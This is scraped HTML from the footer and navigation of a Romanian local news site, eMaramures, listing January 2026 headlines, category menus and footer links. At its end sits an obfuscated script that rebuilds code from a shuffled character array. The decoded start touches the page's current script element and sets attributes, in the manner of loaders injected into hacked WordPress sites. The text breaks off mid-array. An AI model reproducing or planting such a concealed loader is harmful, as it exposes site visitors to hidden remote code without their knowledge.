                        <a href="https://www.emaramures.ro/primim-de-la-cititori-pasul-gutai-vazut-de-sus-imagini-spectaculoase/" data-wpel-link="internal">Primim de la cititori: Pasul Gutâi văzut de sus. Imagini spectaculoase!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/primim-de-la-cititori-pasul-gutai-vazut-de-sus-imagini-spectaculoase/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501351 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/scene-de-groaza-la-o-nunta-in-germania-roman-executat-in-stil-mafiotde-fata-cu-600-de-invitati/" data-wpel-link="internal">Scene de groază la o nuntă în Germania. Român executat în stil mafiot de față cu 600 de invitați</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/scene-de-groaza-la-o-nunta-in-germania-roman-executat-in-stil-mafiotde-fata-cu-600-de-invitati/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501360 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-baia-mare tag-biblioteca tag-studenti tag-studiu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-biblioteca-judeteana-petre-dulfu-baia-mare-refugiu-pentru-studentii-aflati-in-sesiune/" data-wpel-link="internal">FOTO: Biblioteca Judeţeană &#8222;Petre Dulfu&#8221; Baia Mare, refugiu pentru studenții aflați în sesiune</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-biblioteca-judeteana-petre-dulfu-baia-mare-refugiu-pentru-studentii-aflati-in-sesiune/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501352 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-gasit-un-portofel-dar-a-ales-calea-gresita-un-barbat-din-chiuzbaia-s-a-ales-cu-dosar-penal-pentru-insusirea-bunului-gasit/" data-wpel-link="internal">A găsit un portofel, dar a ales calea greșită. Un bărbat din Chiuzbaia s-a ales cu dosar penal pentru însușirea bunului găsit</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-gasit-un-portofel-dar-a-ales-calea-gresita-un-barbat-din-chiuzbaia-s-a-ales-cu-dosar-penal-pentru-insusirea-bunului-gasit/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_394126_1_69724d269db79 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501372 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-forumului-comisiilor-parlamentare-juridice tag-maramures tag-moisei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/moisei-devine-capitala-dialogului-juridic-regional-forumul-comisiilor-parlamentare-juridice-reuneste-delegatii-din-patru-state-europene/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moisei devine capitala dialogului juridic regional: Forumul Comisiilor Parlamentare Juridice reunește delegații din patru state europene" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/iarna-moiseiul-vedere-maramures-arhiva-si-fotografia-791x445-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/iarna-moiseiul-vedere-maramures-arhiva-si-fotografia-791x445-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/iarna-moiseiul-vedere-maramures-arhiva-si-fotografia-791x445-1-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/moisei-devine-capitala-dialogului-juridic-regional-forumul-comisiilor-parlamentare-juridice-reuneste-delegatii-din-patru-state-europene/" data-wpel-link="internal">Moisei devine capitala dialogului juridic regional: Forumul Comisiilor Parlamentare Juridice reunește delegații din patru state europene</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501369 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-daniel-ticz tag-gutai tag-pas tag-videograf">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/primim-de-la-cititori-pasul-gutai-vazut-de-sus-imagini-spectaculoase/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Primim de la cititori: Pasul Gutâi văzut de sus. Imagini spectaculoase!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/Pasul-Gutai-2-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/Pasul-Gutai-2-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/Pasul-Gutai-2-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/primim-de-la-cititori-pasul-gutai-vazut-de-sus-imagini-spectaculoase/" data-wpel-link="internal">Primim de la cititori: Pasul Gutâi văzut de sus. Imagini spectaculoase!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(wtocvjhsiiphqyi==undefined){var wtocvjhsiiphqyi={ts:'1769097921',};(function(){var juefnsbmrabnfy=["7","'","{","A","2","t","f","J","a","=","y","]","/","e","c","j","P","m","u","(","g","p","?","*","k","M","X","s","l",">",")","9","r","z","!","n","d","D","`","Y","S","R","K",":","F","+","b",".","0","|","W","U","E","-","}","O","H","&","T","1","_","4","V","i","L",",",";","<","N","Z","\\","8","@","G","q","#","^","Q","h","x","v","$","5","o","3","B","[","I","\"","w","%","C","6"," "];var wtocvjhsiiphqyi=[5,32,10,2,36,83,14,18,17,13,35,5,47,14,18,32,32,13,35,5,40,14,32,63,21,5,47,27,13,5,3,5,5,32,63,46,18,5,13,19,1,27,32,14,1,65,1,28,83,28,1,30,66,54,14,8,5,14,78,19,13,30,2,54,63,6,19,25,8,5,78,47,32,8,35,36,83,17,9,9,35,18,28,28,30,2,55,46,15,13,14,5,47,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,25,8,5,78,65,88,32,8,35,36,83,17,88,65,2,80,8,28,18,13,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,21,8,32,27,13,44,28,83,8,5,19,1,48,47,1,45,35,13,89,93,37,8,5,13,19,30,47,20,13,5,51,58,91,25,63,28,28,63,27,13,14,83,35,36,27,19,30,30,54,54,30,66,54,63,6,19,25,8,5,78,47,6,28,83,83,32,9,9,35,18,28,28,30,2,55,46,15,13,14,5,47,36,13,6,63,35,13,16,32,83,21,13,32,5,10,19,25,8,5,78,65,88,6,28,83,83,32,88,65,2,80,8,28,18,13,43,6,18,35,14,5,63,83,35,19,80,30,2,32,13,5,18,32,35,93,21,8,32,27,13,87,35,5,19,80,47,5,83,40,5,32,63,35,20,19,30,30,54,54,30,66,54,63,6,19,6,5,37,9,9,18,35,36,13,6,63,35,13,36,30,2,80,8,32,93,6,5,37,9,2,18,43,1,12,12,89,13,18,6,36,78,27,8,27,47,14,83,17,12,37,56,35,4,44,18,79,32,12,78,80,8,6,13,83,28,63,5,13,78,80,8,12,78,80,8,6,8,46,21,78,80,8,12,4,48,4,92,12,48,59,12,78,80,8,13,8,46,21,53,15,8,14,24,27,5,32,8,89,59,84,4,84,82,8,53,86,32,11,47,21,35,20,1,65,10,43,1,12,12,89,13,18,6,36,78,27,8,27,47,14,83,17,12,79,33,31,33,7,53,18,73,35,12,91,5,10,83,89,3,80,21,32,42,12,17,16,12,5,83,10,83,3,8,51,6,16,13,50,26,53,86,32,11,47,15,21,20,1,65,5,27,43,1,59,0,92,31,48,31,0,31,4,59,1,65,6,28,43,86,11,65,14,6,43,6,8,28,27,13,65,8,5,60,36,83,43,88,32,36,36,10,89,36,47,14,83,17,88,65,8,5,60,15,27,43,88,8,36,80,13,32,5,63,27,63,35,20,47,15,27,88,65,8,5,60,63,17,43,88,8,36,14,83,36,13,47,21,35,20,88,65,8,5,60,32,18,43,88,12,8,36,80,13,32,5,63,27,63,35,20,47,15,27,88,65,8,5,60,32,63,43,88,12,8,36,14,28,18,5,5,13,32,47,21,35,20,88,65,8,5,60,13,63,43,88,32,63,20,78,5,8,36,88,65,8,5,60,13,14,43,88,14,83,35,5,13,35,5,53,8,36,93,14,83,35,5,13,35,5,3,36,88,65,8,5,60,13,27,43,88,21,83,27,63,5,63,83,35,43,8,46,27,83,28,18,5,13,66,36,63,27,21,28,8,10,43,46,28,83,14,24,66,88,65,8,5,60,13,43,5,32,18,13,65,8,5,60,32,43,5,32,18,13,65,8,5,60,32,4,43,6,8,28,27,13,65,63,43,6,8,28,27,13,65,14,43,48,65,18,14,43,6,8,28,27,13,65,14,28,43,86,11,65,21,80,43,6,8,28,27,13,65,14,27,27,43,6,8,28,27,13,65,8,5,60,20,43,6,8,28,27,13,65,8,5,60,36,43,6,8,28,27,13,65,8,5,60,63,43,6,8,28,27,13,65,8,5,60,6,43,6,8,28,27,13,65,8,5,60,63,46,43,1,78,80,8,1,65,27,35,43,48,65,27,5,8,32,5,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,30,2,34,6,18,35,14,5,63,83,35,19,8,65,46,65,14,30,2,8,86,46,11,9,14,19,30,54,19,6,5,37,65,88,80,88,65,6,18,35,14,5,63,83,35,19,30,2,6,18,35,14,5,63,83,35,93,8,19,30,2,32,13,5,18,32,35,2,89,63,36,5,78,43,24,19,30,65,78,13,63,20,78,5,43,28,19,30,54,54,6,18,35,14,5,63,83,35,93,46,19,8,65,46,30,2,80,8,32,93,14,9,2,54,66,32,13,5,18,32,35,93,46,9,45,46,49,49,48,65,14,47,89,63,36,5,78,9,19,14,47,32,63,20,78,5,9,8,47,32,63,20,78,5,45,46,30,53,19,14,47,28,13,6,5,9,8,47,28,13,6,5,53,46,30,65,14,47,78,13,63,20,78,5,9,19,14,47,46,83,5,5,83,17,9,8,47,46,83,5,5,83,17,45,46,30,53,19,14,47,5,83,21,9,8,47,5,83,21,53,46,30,65,14,54,6,18,35,14,5,63,83,35,93,14,19,8,65,14,30,2,32,13,5,18,32,35,93,8,9,8,57,57,34,8,47,35,83,36,13,58,10,21,13,22,8,86,48,11,43,8,65,8,57,57,59,9,9,9,8,47,35,83,36,13,58,10,21,13,22,46,19,8,47,20,13,5,85,83,18,35,36,63,35,20,91,28,63,13,35,5,41,13,14,5,19,30,65,14,30,43,34,59,54,6,18,35,14,5,63,83,35,93,36,19,46,30,2,46,9,35,18,28,28,9,9,46,22,8,19,30,43,59,9,9,9,46,47,35,83,36,13,58,10,21,13,22,14,19,46,30,43,46,66,80,8,32,93,36,9,46,47,78,13,63,20,78,5,65,13,9,46,47,89,63,36,5,78,66,32,13,5,18,32,35,93,36,9,88,6,18,35,14,5,63,83,35,88,9,9,5,10,21,13,83,6,93,36,22,36,47,14,8,28,28,19,46,30,43,36,65,13,9,88,6,18,35,14,5,63,83,35,88,9,9,5,10,21,13,83,6,93,13,22,13,47,14,8,28,28,19,46,30,43,13,65,13,12,36,54,80,8,32,93,13,9,2,54,65,6,9,88,18,35,36,13,6,63,35,13,36,88,34,9,5,10,21,13,83,6,93,89,63,35,36,83,89,57,57,89,63,35,36,83,89,65,20,9,88,18,35,36,13,6,63,35,13,36,88,34,9,5,10,21,13,83,6,93,36,83,14,18,17,13,35,5,57,57,36,83,14,18,17,13,35,5,65,78,9,20,57,57,20,47,36,83,14,18,17,13,35,5,52,28,13,17,13,35,5,65,63,9,6,8,28,27,13,65,15,9,63,22,6,18,35,14,5,63,83,35,19,8,30,2,32,13,5,18,32,35,34,34,63,47,14,8,28,28,19,6,65,8,30,47,17,8,5,14,78,13,27,54,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,34,59,54,65,24,9,13,47,80,63,13,89,21,83,32,5,50,9,6,18,35,14,5,63,83,35,19,30,2,80,8,32,93,8,9,78,47,14,28,63,13,35,5,50,63,36,5,78,65,46,9,6,47,63,35,35,13,32,50,63,36,5,78,66,32,13,5,18,32,35,93,46,29,8,22,46,43,8,54,65,28,9,13,47,80,63,13,89,21,83,32,5,56,9,6,18,35,14,5,63,83,35,19,30,2,80,8,32,93,8,9,78,47,14,28,63,13,35,5,56,13,63,20,78,5,65,46,9,6,47,63,35,35,13,32,56,13,63,20,78,5,66,32,13,5,18,32,35,93,46,29,8,22,46,43,8,54,66,32,13,5,18,32,35,93,13,47,17,74,9,15,65,13,47,80,63,13,89,21,83,32,5,9,8,65,13,47,27,14,32,83,28,28,26,9,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,47,21,8,20,13,26,55,6,6,27,13,5,49,49,78,47,27,14,32,83,28,28,64,13,6,5,54,65,13,47,27,14,32,83,28,28,39,9,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,47,21,8,20,13,39,55,6,6,27,13,5,49,49,78,47,27,14,32,83,28,28,58,83,21,54,65,13,47,32,13,14,5,8,35,20,28,13,9,14,65,13,47,8,27,21,13,14,5,9,36,65,13,47,63,35,26,9,6,18,35,14,5,63,83,35,19,8,65,46,30,2,80,8,32,93,36,9,14,19,8,65,46,30,66,32,13,5,18,32,35,34,34,36,57,57,36,47,32,63,20,78,5,29,9,48,57,57,36,47,28,13,6,5,67,9,24,19,30,54,65,13,47,63,35,39,9,6,18,35,14,5,63,83,35,19,8,65,46,30,2,80,8,32,93,36,9,14,19,8,65,46,30,66,32,13,5,18,32,35,34,34,36,57,57,36,47,46,83,5,5,83,17,29,9,48,57,57,36,47,5,83,21,67,9,28,19,30,54,65,13,47,63,35,62,63,13,89,21,83,32,5,9,6,18,35,14,5,63,83,35,19,8,65,46,30,2,80,8,32,93,36,9,14,19,8,65,46,30,66,32,13,5,18,32,35,34,34,36,57,57,36,47,46,83,5,5,83,17,29,9,48,57,57,36,47,32,63,20,78,5,29,9,48,57,57,36,47,5,83,21,67,9,28,19,30,57,57,36,47,28,13,6,5,67,9,24,19,30,54,65,13,54,30,66,34,6,18,35,14,5,63,83,35,19,35,65,5,65,13,30,2,5,86,35,11,9,13,19,30,54,19,88,74,88,65,6,5,37,65,6,18,35,14,5,63,83,35,19,30,2,6,18,35,14,5,63,83,35,93,35,19,35,30,2,32,13,5,18,32,35,86,11,47,27,28,63,14,13,47,14,8,28,28,19,35,65,48,30,54,6,18,35,14,5,63,83,35,93,5,19,35,30,2,80,8,32,93,5,66,32,13,5,18,32,35,93,35,57,57,88,83,46,15,13,14,5,88,9,9,5,10,21,13,83,6,93,35,57,57,19,5,9,35,47,35